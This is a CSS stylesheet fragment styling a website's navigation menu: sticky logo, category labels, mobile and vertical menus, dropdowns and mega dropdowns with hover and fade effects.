%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-item--stickylogo {
  display: none;
}
.nav-item--stickylogo img {
  padding-right: 10px;
}
/* Show only when sticky header active */
.sticky-header .nav-item--stickylogo {
  display: inline;
}
.header-container:not(.sticky-header) .nav-item--stickylogo {
  display: none !important;
}
/* Home link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Home link with icon inside a menu item
-------------------------------------------------------------- */
/* Class "feature" inside an item */
.nav-regular .nav-item--home .ic {
  display: inline-block;
  font-size: 16px;
  padding: 0;
  width: 30px;
  text-align: center;
  vertical-align: middle;
  float: none;
  background-color: transparent !important;
  /* Remove default colors */
}
/* Single icon as a home link
-------------------------------------------------------------- */
.navi .nav-item--homeicon a {
  background: none !important;
  box-shadow: none !important;
  border: none !important;
  opacity: 1;
  transition: opacity 300ms ease-in-out;
  -moz-transition: opacity 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out;
}
.navi .nav-item--homeicon a:hover {
  opacity: 0.7;
  transition-duration: 100ms;
  -moz-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  -o-transition-duration: 100ms;
}
/* Category labels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cat-label {
  padding: 2px 4px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  line-height: 18px;
  text-transform: none;
  text-shadow: none;
  transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -moz-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -webkit-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -o-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
}
li > a:hover > span > .cat-label {
  transition-duration: 100ms;
  -moz-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  -o-transition-duration: 100ms;
}
/* labels: 1st level
-------------------------------------------------------------- */
li.level0 > a > span {
  position: relative;
}
li.level0 > a > span > .cat-label {
  position: absolute;
  top: -10px;
  /*-14px*/
  right: 0;
  padding: 0 6px;
  font-size: 14px;
  line-height: 22px;
}
/* Add pin (1st level only) */
li.level0 > a > span > .pin-bottom:before {
  position: absolute;
  right: 6px;
  top: 22px;
  width: 0;
  height: 0;
  content: "";
  border-style: solid;
  border-width: 4px;
  border-color: transparent;
  transition: border-color 450ms ease-in-out;
  -moz-transition: border-color 450ms ease-in-out;
  -webkit-transition: border-color 450ms ease-in-out;
  -o-transition: border-color 450ms ease-in-out;
}
li.level0 > a:hover > span > .pin-bottom:before {
  transition-duration: 100ms;
  -moz-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  -o-transition-duration: 100ms;
}
/* labels: 2nd level
-------------------------------------------------------------- */
li.level1 > a > span > .cat-label {
  display: inline-block !important;
  padding: 0 4px;
  margin-left: 5px;
  vertical-align: middle;
}
/* labels: 3rd level
-------------------------------------------------------------- */
li.level2 > a > span > .cat-label {
  display: inline-block !important;
  padding: 0 4px;
  margin-left: 2px;
}
/* Category labels inside mobile menu / vertical menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-mobile li > a > span > .cat-label,
.nav-vert li > a > span > .cat-label {
  position: static;
  display: inline-block !important;
  padding: 0 4px;
  margin-left: 5px;
  /* Label size: all levels */
  font-size: 14px;
  line-height: 18px;
}
/* Hide pin */
.nav-mobile li > a > span > .pin-bottom:before,
.nav-vert li > a > span > .pin-bottom:before {
  display: none;
}
/* Non-clickable links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.navi a.no-click {
  cursor: default;
}
/* Remove highlight color on tap
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.navi,
.menu-trigger,
.nav-regular .nav-item.level0 > a {
  -webkit-tap-highlight-color: transparent;
}
/* Base styles of the menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.navi-wrapper {
  position: relative;
}
.navi {
  position: relative;
  /* Dropdown box position is relative to this container */
  -webkit-transform: translateZ(0);
  /* Fix possible glitches during animation */
}
.navi > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* Clearfix for menu items list */
.navi > ul:before,
.navi > ul:after {
  display: table;
  content: " ";
}
.navi > ul:after {
  clear: both;
}
/* Items */
.navi .nav-item {
  margin: 0;
}
/* Show/hide mobile menu */
.navi.nav-mobile-triggerable {
  display: none;
  /* Important: menu needs to be cleared to avoid overlapping other elements inside nav bar, such as triggers and holders */
  clear: both;
}
.navi.nav-mobile-triggerable.show {
  display: block;
}
/* Show/hide vertical menu */
.navi.nav-vert-triggerable {
  display: none;
}
.navi.nav-vert-triggerable.show {
  display: block;
}
/* Pull up dropdowns above other elements
-------------------------------------------------------------- */
/* Top menu */
.header-container .navi {
  z-index: 3;
}
/* Sidebar menu */
.navi.nav-regular.navi-sidebarmenu {
  z-index: 2;
  /* One level below the top menu */
}
/* Bottom border
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-border-bottom {
  clear: both;
}
/* Standard menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Height of the menu bar (and other elements inisde menu bar)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Top-level items and menu triggers */
.menu-trigger,
.nav-regular .nav-item.level0 > a {
  line-height: 50px;
}
/* Other elements inisde menu bar need to have the same height as height of the menu bar.
   Set max height to avoid issues with excessive height of the elements. */
.nav-holder > *,
.nav-holder .dropdown-block .dropdown-heading {
  line-height: 50px;
  max-height: 50px;
}
/* Additional classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Menu items aligned right
-------------------------------------------------------------- */
.nav-regular li.level0.right {
  float: right;
}
/* Menu items centered within the menu bar
-------------------------------------------------------------- */
.nav-regular.centered {
  text-align: center;
}
.nav-regular.centered li.level0 {
  float: none;
  display: inline-block;
}
.nav-regular.centered li.level0.right,
.nav-regular.centered li.level0.left {
  float: none !important;
}
/* Sticky logo has to float left */
.nav-regular.centered li.nav-item--stickylogo {
  float: left;
}
/* Other elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Openers */
.nav-regular .opener {
  display: none;
}
/* Hide elements */
.nav-regular .hide-in-desktop-menu {
  display: none !important;
}
/* Holders %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Holder for additional elements inside the menu bar
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-holders-wrapper {
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 4;
  /* One level above the top menu */
  position: relative;
  /* Important: do not add floating to this element. Otherwise menu items may leave a gap (in the place where holders wrapper is displayed)
       after sticky menu suspends sticky mode. */
}
.nav-holders-wrapper .nav-holder {
  margin: 0;
  float: right;
  /* Required default floating */
}
/* Elements inside holder
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-holder > * {
  display: block;
}
/* Specific elements inside holder
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Drop-downs
-------------------------------------------------------------- */
/* Search box
-------------------------------------------------------------- */
/* Common styles for search box in holder, when it's displayed inisde menu bar */
.nav-regular .nav-holder .block-search,
.nav-holders-wrapper .nav-holder .block-search {
  width: inherit;
  /* Important: to avoid stretching the box to 100% */
  float: none !important;
  /* display: inline-block;
    vertical-align: middle; */
  /* IMPORTANT: use margin instead padding (to be able to set outline border for the search block) */
  margin-left: 7px !important;
  /* Override styles of search box when its inside element with class ".hp-blocks-holder--stacked" */
  max-width: none;
  margin: 0;
}
/* Drop-downs
-------------------------------------------------------------- */
/* Increase the default side padding when heading is "filled" */
.nav-holder .dropdown-block.filled-heading .dropdown-heading .inner-heading {
  padding: 0 15px;
}
/* When heading is NOT "filled", add some space at the left side to move it away from other menu items */
.nav-holder .dropdown-block:not(.filled-heading) {
  margin-left: 7px !important;
}
/* Common styles with mobile menu trigger
-------------------------------------------------------------- */
.menu-trigger,
.nav-holder .dropdown-block .dropdown-heading {
  font-size: 14px;
}
/* Vertical menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.navi.nav-vert-triggerable {
  position: absolute;
  left: 0;
}
/* Hide selected elements
-------------------------------------------------------------- */
/* Important: added ".nav-item" class to make the rule more specific */
.nav-vert .nav-item.nav-item--home {
  display: none !important;
}
.nav-vert .nav-item--stickylogo {
  display: none !important;
}
/* Vertical menu trigger
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.vertnav-trigger {
  float: left;
  text-align: left;
}
/* Additional custom links inside menu bar
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-inline-links {
  float: left;
  margin: 0;
}
/* Mobile menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Mobile menu trigger
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.mobnav-trigger {
  display: none;
}
/* If trigger is next to the holders wrapper, make it float left
   so that it doesn't span entire container and overlap holders. */
.nav-holders-wrapper + .mobnav-trigger {
  float: left;
}
/* In left column, make it float right */
.left-column .nav-holders-wrapper + .mobnav-trigger {
  float: right;
}
/* In right column, make it float left */
.right-column .nav-holders-wrapper + .mobnav-trigger {
  float: left;
}
/* Dropdowns
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Dropdowns inside mobile menu */
.nav-mobile .nav-panel--dropdown {
  /* Override width which can be added to dropdowns of the regular menu */
  width: 100% !important;
  /* Reset of dropdown's inline positioning */
  left: 0 !important;
  top: 0 !important;
}
/* Dropdowns - categories without category blocks but with subcategories
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Simplify dropdown */
/* Remove dropdown shadow and background color  */
.nav-mobile .nav-item--only-subcategories > .nav-panel--dropdown {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
/* Remove padding of inner panel */
.nav-mobile .nav-item--only-subcategories > .nav-panel--dropdown > .nav-panel-inner {
  padding: 0 !important;
}
/* Stretch the central column */
.nav-mobile .nav-item--only-subcategories > .nav-panel--dropdown > .nav-panel-inner > .nav-block--center {
  margin: 0;
  width: 100%;
}
/* Hide category blocks (in case there are any non-standard added by user's modifications) */
.nav-mobile .nav-item--only-subcategories > .nav-panel--dropdown > .nav-panel-inner > .nav-block {
  display: none;
}
/* Dropdowns - categories which have only category blocks 
   but have no subcategories
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Special class "opt-sob" displays these items */
/* On 1st level, by default hide these items */
.nav-mobile .level0.nav-item.nav-item--only-blocks {
  display: none;
}
/* With special class "opt-sob", show these items */
.nav-mobile.opt-sob .level0.nav-item.nav-item--only-blocks {
  display: block;
}
/* Dropdowns - show category blocks on selected topmost levels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Structure of the selectors used below:
   mobileMenu.modifier [level] categoryBlock 
   mobileMenu.modifier [level] item > panel > innerPanel > categoryBlock 

   Classes such as opt-sb0, opt-sb1 etc. are modifiers of the mobile menu.

   To show category blocks on only the first level, we hide 
   category blocks on all lower levels and simplify dropdowns.
*/
/* Default class "opt-sb0"
   - hide category blocks on all level and simplify dropdowns.
-------------------------------------------------------------- */
.nav-mobile.opt-sb0 .nav-block {
  display: none;
}
.nav-mobile.opt-sb0 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
/* Remove dropdown shadow and background color */
.nav-mobile.opt-sb0 .nav-item > div > div {
  padding: 0 !important;
}
/* Remove padding of inner panel */
.nav-mobile.opt-sb0 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
/* Stretch the central column */
.nav-mobile.opt-sb0 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Hide items containing only category blocks */
/* Override styles which simplify dropdowns when default class "opt-sb0" is present.
   When the default class is not present, we don't need to do this. */
.nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks .nav-block {
  display: block;
}
/* .nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks > div { background-color: transparent !important; } */
.nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks > div > div {
  padding: 20px !important;
}
.nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks > div > div > .nav-block--center {
  margin-top: 1%;
  margin-bottom: 1%;
}
/* Show on 1 topmost level
-------------------------------------------------------------- */
.nav-mobile.opt-sb1 ul.level0 .nav-block {
  display: none;
}
.nav-mobile.opt-sb1 ul.level0 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.nav-mobile.opt-sb1 ul.level0 .nav-item > div > div {
  padding: 0 !important;
}
.nav-mobile.opt-sb1 ul.level0 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
.nav-mobile.opt-sb1 ul.level0 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Show on 2 topmost levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb2 ul.level1 .nav-block {
  display: none;
}
.nav-mobile.opt-sb2 ul.level1 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.nav-mobile.opt-sb2 ul.level1 .nav-item > div > div {
  padding: 0 !important;
}
.nav-mobile.opt-sb2 ul.level1 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
.nav-mobile.opt-sb2 ul.level1 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Show on 3 topmost levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb3 ul.level2 .nav-block {
  display: none;
}
.nav-mobile.opt-sb3 ul.level2 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.nav-mobile.opt-sb3 ul.level2 .nav-item > div > div {
  padding: 0 !important;
}
.nav-mobile.opt-sb3 ul.level2 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
.nav-mobile.opt-sb3 ul.level2 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Show on 4 topmost levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb4 ul.level3 .nav-block {
  display: none;
}
.nav-mobile.opt-sb4 ul.level3 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.nav-mobile.opt-sb4 ul.level3 .nav-item > div > div {
  padding: 0 !important;
}
.nav-mobile.opt-sb4 ul.level3 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
.nav-mobile.opt-sb4 ul.level3 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Show on 5 topmost levels
-------------------------------------------------------------- */
.nav-mobile.opt-sb5 ul.level4 .nav-block {
  display: none;
}
.nav-mobile.opt-sb5 ul.level4 .nav-item > div {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.nav-mobile.opt-sb5 ul.level4 .nav-item > div > div {
  padding: 0 !important;
}
.nav-mobile.opt-sb5 ul.level4 .nav-item > div > div > .nav-block--center {
  margin: 0;
  width: 100%;
}
.nav-mobile.opt-sb5 ul.level4 .nav-item.nav-item--only-blocks {
  display: none;
}
/* Hide blocks on all levels below this breakpoint
-------------------------------------------------------------- */
/* Added more classes and selectors to these rules 
   to increase specificity */
@media only screen and (max-width: 479px) {
  .navi.nav-mobile.opt-hide480 .nav-block {
    display: none !important;
  }
  .navi.nav-mobile.opt-hide480 li.nav-item > div.nav-panel--dropdown {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
  }
  .navi.nav-mobile.opt-hide480 li.nav-item > div.nav-panel--dropdown > div {
    padding: 0 !important;
  }
  .navi.nav-mobile.opt-hide480 li.nav-item > div > div > .nav-block--center {
    margin: 0 !important;
    width: 100% !important;
  }
  .navi.nav-mobile.opt-hide480 li.nav-item.nav-item--only-blocks {
    display: none !important;
  }
}
/* Other elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Carets
-------------------------------------------------------------- */
.nav-mobile .caret {
  display: none !important;
}
/* Sticky logo
-------------------------------------------------------------- */
.nav-mobile .nav-item--stickylogo {
  display: none !important;
}
/* Home link
-------------------------------------------------------------- */
.nav-mobile .nav-item--home {
  display: none !important;
}
/* Hide elements
-------------------------------------------------------------- */
.nav-mobile .hide-in-mobile-menu {
  display: none !important;
}
/* Hide containers for additional elements
-------------------------------------------------------------- */
.nav-mobile .nav-holder {
  display: none !important;
}
/* Miscellaneous %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Other modules/components
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Item sliders
-------------------------------------------------------------- */
.navi .itemslider {
  margin-top: 0;
  margin-bottom: 0;
}
.navi .itemslider .item {
  padding-top: 5px;
  padding-bottom: 0;
}
.navi .itemslider .product-name a {
  display: inline-block;
}
.navi .itemslider .product-name {
  margin-top: 8px;
}
/* *************************************************************************************************************
****************************************************************************************************************
 DROPDOWN BOXES ************************************************************************************************
****************************************************************************************************************
************************************************************************************************************* */
/* Common %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* All levels
-------------------------------------------------------------- */
.nav-regular .nav-item {
  text-align: left;
}
.nav-regular .nav-item > a {
  display: block;
  text-decoration: none;
  font-size: 14px;
}
/* Level 1 only
-------------------------------------------------------------- */
.nav-regular li.level0 {
  float: left;
}
.nav-regular li.level0 > a {
  padding: 0 6px;
}
.nav-regular li.level0 > a > span {
  display: inline-block;
  white-space: nowrap;
}
/* Top-level item on hover */
.nav-regular li.level0:hover > a {
  /* Pull up the link above the dropdown */
  z-index: 2;
  position: relative;
}
/* Caret */
.nav-regular li.level0 > a .caret {
  opacity: 0.3;
  /* Fix: IE11
        Set small line height to avoid issues:
        - menu doesn't get additional border below the menu when menu items have dropdowns 
        - menu doesn't get additional padding below the menu when menu items have dropdowns
        */
  line-height: 1;
}
.nav-regular li.level0.active > a .caret {
  opacity: 1;
}
.nav-regular li.level0:hover > a .caret {
  opacity: 1;
}
/* Dropdowns
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels
-------------------------------------------------------------- */
.nav-regular .nav-panel--dropdown {
  background-color: #fff;
  /* To avoid transparent menu */
  box-sizing: border-box;
  /* To allow border around dropdowns */
  display: none;
  position: absolute;
  top: 0;
  z-index: 1;
  /* To avoid links overlaping a dropdown */
  /* Uncomment below line to fix possible glitches during animation in webkit browsers */
  /*-webkit-transform: translateZ(0);*/
}
/* Inner wrapper of the dropdown (for additional padding etc.)
-------------------------------------------------------------- */
.navi .nav-panel-inner {
  padding: 20px;
}
/* Required value in pixels to keep padding consistent in different dropdowns */
.navi .nav-panel-inner:before,
.navi .nav-panel-inner:after {
  display: table;
  line-height: 0;
  content: "";
}
.navi .nav-panel-inner:after {
  clear: both;
}
/* Full width dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-regular .nav-panel.full-width {
  width: 100%;
}
.nav-regular .nav-panel.tmp-full-width {
  width: 100% !important;
}
/* Temporary class required by js */
/* Dropdowns - with border
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Border
-------------------------------------------------------------- 
*/
/* Dropdown - all-levels */
.nav-regular.show-border .nav-panel--dropdown {
  border: 1px solid #ccc;
}
/* Border when dropdown heading is "filled" (has background color when open)
-------------------------------------------------------------- 
*/
/* Only for top-level items and with explicitly added class "filled-heading" */
/* All items have transparent border */
.nav-regular.show-border.filled-heading .nav-item.level0 > a {
  border: 1px solid transparent;
  border-bottom: none;
}
/* Only parent items have border color */
.nav-regular.show-border.filled-heading .nav-item--parent.level0:hover > a {
  border-color: #ccc;
}
/* Dropdown needs to be pulled up to cover the border of the heading */
.nav-regular.show-border.filled-heading .nav-item--parent.level0 > .nav-panel--dropdown {
  margin-top: -1px;
}
/* Effects
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Fade
-------------------------------------------------------------- */
.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent > .nav-panel--dropdown {
  display: block;
  /* Important: has to be visible before hover */
  left: -10000px;
  opacity: 0;
  -moz-transition: opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
  -webkit-transition: opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
  -o-transition: opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
  transition: opacity 50ms ease-in-out 50ms, left 0s ease-in-out 100ms, top 0s ease-in-out 100ms;
}
.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent:hover > .nav-panel--dropdown {
  opacity: 1;
  transition-delay: 50ms;
  -moz-transition-delay: 50ms;
  -webkit-transition-delay: 50ms;
  -o-transition-delay: 50ms;
}
/* Mega dropdown %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* All levels
-------------------------------------------------------------- */
.nav-regular .mega > .nav-panel--dropdown {
  margin: 0;
}
/* Level 2+
-------------------------------------------------------------- */
.nav-regular .nav-panel li.mega {
  position: relative;
  /* Container of the dropdown has to be relative (only on levels 2+) */
}
.nav-regular .nav-panel li.mega:hover > .nav-panel--dropdown {
  display: block;
  left: 60px;
  top: 0;
}
/* Inside mega dropdown
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Align submenu's content (grid) with the submenu */
.nav-regular .nav-submenu--mega {
  margin-left: -1%;
  margin-right: -1%;
}
/* Items */
.nav-regular .nav-submenu--mega .nav-item > a {
  padding: 0px 4px 0px 7px;
  /* Less right padding to avoid word wrapping */
}
/* Inside mega dropdown, level 1: item
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > .nav-item {
  display: inline-block;
  float: none;
  vertical-align: top;
  padding-top: 0;
  padding-bottom: 5px;
}
.nav-regular .nav-submenu--mega > .nav-item > a {
  line-height: 24px;
  padding-top: 4px;
  padding-bottom: 4px;
}
/* If item is a parent of subcategories, add bottom margin, but romove it if item is a parent of a dropdown */
.nav-regular .nav-submenu--mega > .nav-item.parent > a {
  margin-bottom: 5px;
}
.nav-regular .nav-submenu--mega > .nav-item.nav-item--parent > a {
  margin-bottom: 0;
}
/* Inside mega dropdown, level 1: submenu
-------------------------------------------------------------- */
/* Each submenu has to be static unless it's a dropdown itself (e.g. if type "classic" was applied to the item).
   Also, add bottom margin to panel, but romove it if it's a dropdown. */
.nav-regular .nav-submenu--mega > li > .nav-panel {
  position: static;
  margin-bottom: 10px;
}
.nav-regular .nav-submenu--mega > li > .nav-panel--dropdown {
  position: absolute;
  margin-bottom: 0;
}
/* Inside mega dropdown, level 1: category blocks
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > li > .nav-block--top {
  margin-top: 0;
  margin-bottom: 10px;
}
.nav-regular .nav-submenu--mega > li > .nav-block--bottom {
  margin-top: 10px;
  margin-bottom: 0;
}
/* Inside mega dropdown, level 2: item
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > li > ul > li > a {
  line-height: 24px;
}
/* Inside mega dropdown, level 2: item with bullet.
   If mega dropdown has additional bullets 
   (displayed for 2nd and 3rd level items).
-------------------------------------------------------------- */
/* Added ":not(.nav-item--parent)" to not display bullet if the item is inside a dropdown
   (e.g. if type "classic" was applied to 2nd-level cat, 3rd level cats will be inside a dropdown so remove bullets from 3rd level cats) */
.nav-regular.with-bullets .nav-submenu--mega > li:not(.nav-item--parent) > ul > li > a {
  padding-left: 28px;
  position: relative;
}
.nav-regular.with-bullets .nav-submenu--mega > li:not(.nav-item--parent) > ul > li > a:before {
  content: "\e263";
  line-height: 24px;
  /* The same as actual height of the item */
  left: 0px;
  position: absolute;
  top: 0px;
  text-align: center;
  width: 24px;
  /* Not larger than the left padding of the item */
  transition: left 150ms ease-out;
  -moz-transition: left 150ms ease-out;
  -webkit-transition: left 150ms ease-out;
  -o-transition: left 150ms ease-out;
}
.nav-regular.with-bullets .nav-submenu--mega > li:not(.nav-item--parent) > ul > li > a:hover:before {
  left: 4px;
}
/* If there's an icon inside mega dropdown, it needs to have the same line height as the item  */
.nav-regular.with-bullets .nav-submenu--mega > li:not(.nav-item--parent) > ul > li > a .ic {
  line-height: 24px;
}
/* Remove bullet if item has an icon */
.nav-regular.with-bullets .nav-submenu--mega > li > ul > li.iconic > a:before {
  display: none;
}
/* Inside mega dropdown, level 2: submenu dropdown
-------------------------------------------------------------- */
.nav-regular .nav-submenu--mega > li > ul > .nav-item--parent:hover > .nav-panel--dropdown {
  left: 60%;
  /* TODO - add z-index if dropdown should be displayed over the containing item (which in "classic" dropdown has a background and covers the child dropdown) */
  /* z-index: 3; */
}
